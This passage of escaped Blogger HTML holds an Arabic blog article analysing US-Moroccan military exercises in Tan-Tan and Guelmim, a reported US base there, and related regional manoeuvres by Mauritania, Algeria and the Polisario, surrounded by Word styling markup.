6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E \u003C\/w:LatentStyles\u003E\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\u003Cstyle\u003E \/* Style Definitions *\/  table.MsoNormalTable  {mso-style-name:\"Tableau Normal\";  mso-tstyle-rowband-size:0;  mso-tstyle-colband-size:0;  mso-style-noshow:yes;  mso-style-priority:99;  mso-style-qformat:yes;  mso-style-parent:\"\";  mso-padding-alt:0cm 5.4pt 0cm 5.4pt;  mso-para-margin-top:0cm;  mso-para-margin-right:0cm;  mso-para-margin-bottom:10.0pt;  mso-para-margin-left:0cm;  line-height:115%;  mso-pagination:widow-orphan;  font-size:11.0pt;  font-family:\"Calibri\",\"sans-serif\";  mso-ascii-font-family:Calibri;  mso-ascii-theme-font:minor-latin;  mso-fareast-font-family:\"Times New Roman\";  mso-fareast-theme-font:minor-fareast;  mso-hansi-font-family:Calibri;  mso-hansi-theme-font:minor-latin;} \u003C\/style\u003E\u003C![endif]--\u003E \u003Cbr \/\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdqU_GiBJ7AY3HfVIlHA9uTzfENjfc1-EU26VOXub-d1AVDITOG3Wdj-zEQBBdU_SQwdJIU3CYKmnjCeBzplrnKDtrsooW2uN0SQWblTK5_BDQi4CTUxSiyOZehI_5vPsPOc_0LtPAgs0\/s1600\/01053986808884331162338826718230.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/www.almoharib.com\/2009\/10\/blog-post_23.html\" border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdqU_GiBJ7AY3HfVIlHA9uTzfENjfc1-EU26VOXub-d1AVDITOG3Wdj-zEQBBdU_SQwdJIU3CYKmnjCeBzplrnKDtrsooW2uN0SQWblTK5_BDQi4CTUxSiyOZehI_5vPsPOc_0LtPAgs0\/s320\/01053986808884331162338826718230.jpg\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"color: #6aa84f;\"\u003Eتحقيق \/\u003C\/span\u003E بدأت بالفعل قوات المارينز الأمريكية في جمع عدتها وعديدها ومن الآن،\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E للتوجه نحو الأراضي المغربية من أجل المشاركة في \u003Ca href=\"http:\/\/maroc-arme.blogspot.com\/\"\u003Eالمناورات العسكرية المشتركة\u003C\/a\u003E مع المغرب والتي دأبت على تنفيذها إلى جانب المغرب منذ 2007 ،وكانت منطقة الطنطان وكليميم المغربية هي الحاضنة الجغرافية لهذه المناورات ،لكن\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #365f91; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: accent1; mso-themeshade: 191;\"\u003Eلماذا إختار الأمريكيون منطقة\u003Ca href=\"http:\/\/maroc-arme.blogspot.com\/\"\u003E الطنطان\u003C\/a\u003E وكليميم\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eبالضبط ساحة لمناوراتهم ؟\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 18.0pt; line-height: 115%; mso-bidi-font-family: Arial;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E،\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eإن المنطقة تجمع كافة مميزات الجو الصحراوي والذي يشبه مناخ وجغرافيا عدة دول \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: AR-AE; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eعربية \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eفي نفس الآن ففي الطنطان وكليميم تجد الواد والوادي وتجد الصحراء بكافة تلاوينها من رمال وصخور ومنخفضات ومرتفعات،منطقة تجمع كافة متناقضات المناخ والجغرافيا الصحراوية ،تجمع بين الجمال والقسوة ،بين الرطوبة والجفاف،وما زاد من تحمس الأمريكيين لهذه المناطق هو توفرها على بحر وشاطئ يمكن إستعماله لوجيستيا لعدة إستعمالات ،أي هي المنطقة المثالية لتدرب الأمريكان على تقنيات الحرب البرية ضد أي دولة عربية،\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: AR-AE; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eكما أن منطقة الطنطان ورغم أنها امتداد جغرافي للصحراء إلا أن حركة البوليساريو لا تطالب بها وبالتالي لن تتعرض الولايات المتحدة للإحراج مع المنتظم الدولي أو تظهر انحيازها للمغرب في ملف الصحراء وتفقد بالتالي رضي اسبانيا والجزائر\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eوهناك حقيقة لا يمكن التغاضي عنها وهي حسب عدة \u003Ca href=\"http:\/\/maroc-arme.blogspot.com\/\"\u003Eتقارير\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #365f91; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: accent1; mso-themeshade: 191;\"\u003Eوجود قاعدة عسكرية أمريكية في درعة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #365f91; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: accent1; mso-themeshade: 191;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E،فحسب معطيات ,قبل أن يغادر دونالد رامسفيلد منصبه كوزير الدفاع في إدارة جورج بوش، وضع هو وفريقه خطة محكمة لإقامة «القوات الأمريكية في إفريقيا» \u003Ca href=\"http:\/\/maroc-arme.blogspot.com\/\"\u003E(أفريكوم) \u003C\/a\u003Eفي منطقة الساحل الإفريقي وحسب تقرير البنتاغون، فإن مخطط رامسفيلد فضل إقامة مركز لإدارة العمليات في منطقة وسط موريتانيا يصعب الوصول إليها، حيث بدأ في بناء قاعدة خاصة هناك. وفي الجزائر، قام الأمريكيون ببناء مركز للدراسات والأبحاث حول الإرهاب، حيث سيتم تعزيزه بقاعدة للتنصت الإلكتروني وللاتصالات في محيط\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 14.0pt; line-height: 115%; mso-bidi-font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eتامانراسيت\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 14.0pt; line-height: 115%; mso-bidi-font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E \u003Cspan lang=\"AR-SA\"\u003Eفي الجنوب الجزائري،\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eأما في المغرب، فقد حاول البنتاغون تدعيم نظام اتصالاته بين قوات «أفريكوم» والقيادة المتمركزة في أوربا، وتحديدا في شتوتغارت (ألمانيا)، وذلك ببناء قاعدة جوية جنوب أكادير. وفي النيجر ومالي، يتم بناء قواعد لتدريب فرق كوماندو ووحدات خاصة بمكافحة الإرهاب، تحت إشراف ضباط أمريكيين متخرجين من الأكاديمية العسكرية «فورت براغ،أي أن الخطة الأمريكية أكثر شمولية وما المغرب إلا جزء يسير من خطتها ،وما يشاع أن هناك تعاون عسكري بين الطرفين إلا للاستهلاك الإعلامي،لأن أمريكا أرادت أن تتواجد في إفريقيا وما على دول المنطقة إلا الاستجابة بالسمع و الطاعة.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"background: black; border: none black 1.0pt; color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 0pt; layout-grid-mode: line; line-height: 115%; mso-border-alt: none black 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-width: 0%; padding: 0cm;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eقاعدة الطنطان قيل أنها تتواجد على مساحة تعادل ألف ملعب لكرة القدم، أي ألف هكتار،\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eعلى بعد 25 كيلومترا قبالة ساحل المحيط الأطلسي و300 كيلومتر عن جزيرة لانثاروتي بأرخبيل الكناري،وقد كشف عن وجودها للإعلام أول الأمر تقرير صدر عن \u003Ca href=\"http:\/\/maroc-arme.blogspot.com\/\"\u003E«أفريكا أنفو ماركت»\u003C\/a\u003E،وبالنسبة إلى الأمريكيين، فإن «المغرب هو البلد الإفريقي الأكثر مصداقية من البلدان الإفريقية الأخرى لاستضافة الأفريكوم»، يضيف تقرير «أفريكا أنفو مارك»، في إشارة إلى البيانات التي أدلت بها لجنة البحوث التابعة للكونغرس الأمريكي،وسيمتد العمل العسكري انطلاقا من قاعدة طانطان العسكرية الأمريكية إلى كامل القارة الإفريقية باستثناء مصر، التي لاتزال تابعة لقيادة «سينتكوم» العسكرية الأمريكية، ومدغشقر، التي تخضع لقيادة «باكوم» العسكرية بالمحيط الهادئ، يقول تقرير أفريكا أنفوماركت،وأشرف على هندسة بناء القاعدة حوالي 50 مهندسا جويا يطلق عليهم اسم «\u003Ca href=\"http:\/\/maroc-arme.blogspot.com\/\"\u003Eنحل البحر\u003C\/a\u003E» ينتمون إلى الفرقة الجوية المتنقلة رقم 1،وكثير من التفاصيل المعقدة والمتشابكة ترتبط بهذه القاعدة ضمن مخطط ماكروشمولي للجيش الأمريكي.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"color: #365f91; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: AR-AE; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: accent1; mso-themeshade: 191;\"\u003Eمسار المناورات العسكرية في كليميم والطنطان\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبدأت هذه المناورات بين البلدين منذ 2007 ،وكانت القوات الأمريكية تتراوح بين 600 إلى 1000 جندي،لكن سنة 2012 وصل تعدادها إلى حوالي 1200 جندي منهم 250 جندي إحتياط،وقدم المشاركون أنذاك\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eمن قاعدة فورت وورث التابعة للفوج الرابع عشر\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eللمارينز\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eوالذي سبق له المشاركة في أفغانستان والعراق،وهي من نخبة قوات الجيش الأمريكي الأكثر إحتكاكا بالحروب بشكل مباشر،طبعا يؤتت المناورات بضع مئات من الجنود المغاربة،قيل أنهم يكتسبون خبرات عسكرية نتيجة احتكاكهم بالأمريكان،لكن ما الجديد الذي سيكون هذه السنة ؟.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #365f91; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: accent1; mso-themeshade: 191;\"\u003Eجديد هذه السنة \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eللجواب على هذا السؤال وجب أولا أن نفهم السياق الدولي والإقليمي الذي جاءت فيه مناورات هذه السنة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eفقد سقطت ثلاثة أنظمة في شمال إفريقيا في مصر وليبيا وتونس ,وما تلاها من انفلات امني في الدول الثلاث, قتل على إثره ممثل دبلوماسي أمريكي رفيع المستوى في ليبيا, كان له تأثير كبير على السياسة الخارجية الجديدة للولايات المتحدة الأمريكية ,هذه السنة مختلفة كذلك لأنها تميزت بالحرب الدائرة في مالي وتغول الجماعات الإسلامية في منطقة الساحل والصحراء بل وصلت إلى عمق التراب الجزائري ونفذت عملية \u003Ca href=\"http:\/\/maroc-arme.blogspot.com\/\"\u003Eعين ياميناس\u003C\/a\u003E , تأتي مناورات هذه السنة في إطار معطيات جديدة كذلك من حيت تزامنها بقليل مع مناورات واسعة النطاق تنطلق في موريطانيا فقد أكد المتحدث بإسم القوات المسلحة الموريتانية الكولونيل محمد ولد بيدا ،\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن مناورات عسكرية وأمنية واسعة النطاق شرق البلاد سيتم إجرائها على الصحراء الموريتانية من طرف قوات دولية بمشاركة الجيش الموريطاني وتشمل عمليات جوية وبرية وقد يتجاوز عدد الجنود المشاركين في المناورات ألف جندي, وعدد الدول المشاركة تمثل دولا عربية وإفريقية بالإضافة إلى أوروبيين وأمريكيين،هذا ويرجح عدم مشاركة المغرب نظرا لتوتر العلاقات بين البلدين،ويعتقد أن للمناورات علاقة مباشرة بالحرب في دولة مالي وبالحرب على الإرهاب،رغم أن المسؤول الموريطاني حاول بسذاجة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eإنكار هذه العلاقة ،هذه المناورات حركت معها وبالتوازي الجهات العليا للأمن القومي الجزائري من أجل تعزيز حماية حدودها مع تونس التي تصل إلى حوالي 489 كلم ،وقد أكدت فعلا \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eوكالة الأنباء الجزائرية الخبر ،عبر نقلها لتصريح للسيد أحمد سعدون رئيس المصلحة الجهوية للأمن والنظام العمومي في شرطة الدرك الجزائرية الذي قال أنه تم تدعيم حرس الحدود في تلك المنطقة بسبعة سرايا من الدرك،مما يبين أن الحرب على الإرهاب هي الموضة المسيطرة حاليا في المنطقة, أي \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eأن الكل انخرط في الإستراتيجية العسكرية الأمريكية\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eكل بطريقته ’هذه السنة مختلفة كذلك لان البوليساريو بدورها قررت الدخول في مناورات طويلة الأمد فقد\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eذكرت مصادر صحفية \u003Ca href=\"http:\/\/maroc-arme.blogspot.com\/\"\u003Eجزائرية\u003C\/a\u003E مطلعة أن قوات خاصة من البوليساريو ستشارك\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eإلى جانب القوات المسلحة الجزائرية والدرك الجزائري وقوات الحرس البلدي في المناورات الواسعة والطويلة الأمد التي خططت لها الجزائر منذ مدة،والتي تستغرق تقريبا\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eسنة كاملة من التداريب في المناطق الصحراوية الرملية والصخرية ،ويتم استعمال تقنيات للرصد والتتبع وغيرها قادمة من روسيا و بعض الدول الغربية،هذه المناورات يراد لها أن تنتهي في الأشهر الأخيرة من 2013،مناورات جاءت بعد قيامها مؤخرا بمناورات تحاكي تجربة حزب الله بالتدرب على حرب الأنفاق حسب خطة معروفة بخطة النمل .\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"background: black; border: none black 1.0pt; color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 0pt; layout-grid-mode: line; line-height: 115%; mso-border-alt: none black 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-width: 0%; padding: 0cm;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيبدو أن غلق الحدود من ناحية تونس وليبيا جعل البوليساريو تحت الضغط بإعتبار مجالها الجغرافي هو أحد المنافذ القليلة المتبقية أمام الجماعات الإسلامية المسلحة الهاربة من الحرب في مالي،هو ما \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eفرض على البوليساريو \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eالعمل على تأهيل\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eقواتها ’المستجد هذه السنة كذلك هو أن هذه المناورات بين المغرب وأمريكا تأتي في إطار الحرب الجديدة والخفية\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eبين الروس والأمريكان في المنطقة خصوصا حول ملف سوريا وإيران \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eفقد أجرت روسيا اكبر مناورات خارجية بحرية منذ عقود في مياه البحر المتوسط, بل وقررت أن تترك أسطولها الحربي الرهيب مرابطا في مياه البحر الأبيض المتوسط وأمريكا عززت بدورها تواجدها في المنطقة ودخول المغرب هذه المناورات جعلته يموقع نفسه في الخندق الأمريكي ’لا يمكن أن نغفل كذلك أن المناورات العسكرية في طانطان ستدخلها الولايات المتحدة الأمريكية فقط بأيام قبل انتهائها من مناورات واسعة مع اليونان وإسرائيل في البحر الأبيض المتوسط الذي يعتبر المغرب احد أهم الدول المطلة عليه ,فقد دخلت\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eفي بداية هذا الشهر\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: 